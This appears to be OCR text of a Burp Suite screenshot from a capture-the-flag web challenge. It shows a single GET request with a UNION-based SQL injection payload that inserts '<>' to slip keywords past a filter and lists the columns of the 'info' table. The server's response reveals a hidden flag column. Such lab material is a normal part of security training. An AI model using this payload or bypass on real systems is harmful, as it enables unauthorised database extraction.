 Send Cancel < ▼ > ▼ Target: http://1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/index.php?id=1%20union%20sel<>ect%201,(sel<>ect%20group_concat(column_name)from%20information_s
chema.columns%20where%20table_schema=database()%20a<>nd%20table_name='info'),3%23t HTTP/1.1
Host: 1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com/index.php?id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16fa7db4d7172e-05fe0caa3dacf3-c383f64-13c680-16fa7db4d7260b;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=934f73371e2dd366473fdf99dd083cb18c98b2ca;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578813751,1578899526,1578901644,1579136642;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579136642;
__jsluid_h=ca9140a98e4b08f378ad9b7ff3627532; td_cookie=1555291299
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 01:40:53 GMT
Content-Type: text/html
Content-Length: 323
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 9587073,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select 1,(select group_concat(column_name)from
information_schema.columns where table_schema=database() and table_name='info'),3#t--><br
/>flag{在数据库中}<br /><br />id,title,flAg_T5ZNdrm<br /><br />